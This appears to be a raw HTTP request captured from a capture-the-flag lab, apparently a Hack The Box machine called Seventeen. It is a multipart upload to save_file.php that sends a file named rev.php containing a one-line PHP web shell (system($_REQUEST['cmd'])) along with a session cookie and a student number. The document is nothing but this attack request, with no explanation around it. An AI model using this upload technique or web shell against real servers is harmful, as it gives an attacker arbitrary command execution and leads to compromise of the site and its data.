 1 POST /oldmanagement/save_file.php HTTP/1.1
2 Host: oldmanagement.seventeen.htb:8000
3 Content-Length: 421
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://oldmanagement.seventeen.htb:8000
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJUn84JCE58KgZe0E
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://oldmanagement.seventeen.htb:8000/oldmanagement/student_profile.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=b122d9de8e908c5d956cf12594edd021
14 Connection: close
15
16 ------WebKitFormBoundaryJUn84JCE58KgZe0E
17 Content-Disposition: form-data; name="file"; filename="rev.php"
18 Content-Type: application/octet-stream
19
20 <?php
21 system($_REQUEST['cmd']);
22 ?>
23 ------WebKitFormBoundaryJUn84JCE58KgZe0E
24 Content-Disposition: form-data; name="stud_no"
25
26 31234
27 ------WebKitFormBoundaryJUn84JCE58KgZe0E
28 Content-Disposition: form-data; name="save"
29
30
31 ------WebKitFormBoundaryJUn84JCE58KgZe0E--
32